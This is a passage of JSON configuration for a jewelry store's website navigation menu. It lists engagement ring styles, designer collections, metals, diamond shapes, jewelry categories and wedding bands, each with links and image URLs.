Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 